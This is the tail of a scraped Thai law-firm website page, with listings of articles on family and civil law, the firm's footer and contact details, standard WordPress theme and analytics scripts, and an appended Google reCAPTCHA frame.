                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/03/07/prosecution-for-receiving-children-as-children/"  rel="bookmark" title="การขอให้รับรองบุตรในคดีครอบครัว ต้องทำเป็นคำร้องหรือคำฟ้อง">การขอให้รับรองบุตรในคดีครอบครัว ต้องทำเป็นคำร้องหรือคำฟ้อง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-07T04:41:47+07:00" >March 7, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/02/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%a7%e0%b8%9a%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90-2/"  rel="bookmark" title="หลักการรวบรวมพยานหลักฐานที่ดีในชั้นสอบสวนของทนายความ">หลักการรวบรวมพยานหลักฐานที่ดีในชั้นสอบสวนของทนายความ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-02T13:55:19+07:00" >January 2, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-16412","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6974ad9fce359
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"16412\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "16412" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T6qbXQM2O6yGWVQyIAy2GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769254309040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>